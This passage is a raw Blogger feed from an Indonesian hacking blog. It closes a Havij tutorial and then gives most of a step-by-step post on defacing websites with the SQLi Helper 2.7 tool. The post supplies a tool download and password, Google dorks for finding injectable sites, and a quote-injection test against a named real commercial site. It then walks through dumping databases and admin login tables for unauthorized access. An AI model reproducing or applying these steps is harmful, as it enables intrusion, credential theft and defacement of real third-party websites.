src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5651850487213810370"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html","title":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s72-c\/hacked.jpg","height":"72","width":"72"},"thr$total":{"$t":"153"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7782677091895822026"},"published":{"$t":"2012-03-18T00:17:00.004+07:00"},"updated":{"$t":"2012-12-22T01:59:38.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003EAda tutorial hacking website lagi nih\u003C\/span\u003E\u003Cspan style=\"color: white; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Elumayan \u003Cb\u003ESQL Injection\u003C\/b\u003E. Kalo sebelumnya saya pernah share tentang\u0026nbsp;\u003Cu\u003ECara Deface Website Forum Sederhana Untuk Newbie\u003C\/u\u003E\u0026nbsp;yang tutorialnya pake skema \"order+by+bla.. bla.. bla\" nah sekarang saya akan share tentang cara deface lagi nih sob, tapi yang ini lebih mudah karena kita pake tools, jadi tinggal klak-klik aja juga kelar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s1600\/hacked2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s320\/hacked2.jpg\" title=\"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi ada\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eefek sampingnya juga pake cara ini, Bikin Orang Jadi Males hahaha\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E\u0026nbsp;:D\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003ETapi kalo udah tau dasarnya yang pake \"order+by+ bla... bla...\" it's ok lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block 